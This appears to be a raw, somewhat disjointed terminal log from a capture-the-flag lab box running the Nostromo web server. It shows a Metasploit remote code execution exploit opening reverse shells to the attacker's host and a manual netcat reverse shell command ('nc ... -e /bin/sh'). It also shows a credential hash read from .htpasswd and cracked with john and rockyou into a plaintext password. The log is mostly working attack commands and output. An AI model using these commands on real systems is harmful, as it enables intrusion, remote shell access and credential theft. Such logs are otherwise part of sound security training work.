 ssh
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (10.10.14.14:4444 -> 10.10.10.165:37996) at 2019-12-03 14:23
:25 -0500
nc
nc 10.10.14.14 1337 -e /bin/sh
whoami
^C
Abort session 3? [y/N]  y
""
[*] 10.10.10.165 - Command shell session 3 closed.  Reason: User exit
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 4 opened (10.10.14.14:4444 -> 10.10.10.165:37442) at 2019-12-03 14:25
:37 -0500
whoami
www-data
nc 10.10.14.14 1337 -e /bin/sh
ssh
tar: Skipping to next header
tar: Exiting with failure status due to previous errors
/usr/share/seclists ❯ gzip rockyou.txt.gz clownfire@kali
gzip: rockyou.txt.gz already has .gz suffix -- unchanged
/usr/share/seclists ❯ gunzip rockyou.txt.gz clownfire@kali
gzip: rockyou.txt: Permission denied
/usr/share/seclists ❯ sudo gunzip rockyou.txt.gz clownfire@kali
/usr/share/seclists ❯ sudo john --wordlist=rockyou.txt.gz ~/ctf/hash.txt clownfire@kali
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
fopen: rockyou.txt.gz: No such file or directory
/usr/share/seclists ❯ sudo john --wordlist=rockyou.txt ~/ctf/hash.txt clownfire@kali
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Nowonly4me       (david)
1g 0:00:00:55 DONE (2019-12-03 15:05) 0.01810g/s 191534p/s 191534c/s 191534C/s Noyoudo..Nous4=5
Use the "--show" option to display all of the cracked passwords reliably
Session completed
/usr/share/seclists ❯ 55s clownfire@kali
ssh
option to prevent this
Tue Dec  3 14:15:15 2019 Initialization Sequence Completed
ssh
### SCAN COMPLETE ####################################
cd /var/nostromo/conf/.htpasswd
ls
IrOzc.b64
ZQQMP.b64
exploit
file.txt
linenum.sh
linpeas.sh
nQHFI
nhQwS
systemd-private-002e52015a55448cb8f1a610bf93b791-systemd-timesyncd.service-hbnvzd
test
vmware-root
vmware-root_556-2966037836
ls -hal
total 132K
drwxrwxrwt 11 root     root     4.0K Dec  3 14:55 .
drwxr-xr-x 18 root     root     4.0K Oct 25 14:17 ..
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .ICE-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .Test-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .X11-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .XIM-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .font-unix
-rw-r--r--  1 www-data www-data  336 Dec  3 14:39 IrOzc.b64
-rw-r--r--  1 www-data www-data  336 Dec  3 14:43 ZQQMP.b64
-rwxr-xr-x  1 www-data www-data  24K Dec  3 14:29 exploit
-rw-r--r--  1 www-data www-data    0 Dec  3 14:32 file.txt
-rwxr-xr-x  1 david    david     46K Dec  3 14:25 linenum.sh
-rw-r--r--  1 www-data www-data    0 Dec  3 14:40 linpeas.sh
-rwxr-xr-x  1 www-data www-data  250 Dec  3 14:39 nQHFI
-rwxr-xr-x  1 www-data www-data  250 Dec  3 14:43 nhQwS
drwx------  3 root     root     4.0K Dec  3 14:24 systemd-private-002e52015a55448cb8f1a610bf93b791-systemd-
timesyncd.service-hbnvzd
drwxr-xr-x  2 david    david    4.0K Dec  3 14:52 test
drwx------  2 root     root     4.0K Dec  3 14:24 vmware-root
drwx------  2 root     root     4.0K Dec  3 14:24 vmware-root_556-2966037836
cd /var/nostromo/conf/
ls -hal
total 20K
drwxr-xr-x 2 root daemon 4.0K Oct 27 16:12 .
drwxr-xr-x 6 root root   4.0K Oct 25 14:43 ..
-rw-r--r-- 1 root bin      41 Oct 25 15:20 .htpasswd
-rw-r--r-- 1 root bin    2.9K Oct 25 14:26 mimes
-rw-r--r-- 1 root bin     498 Oct 25 15:20 nhttpd.conf
cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/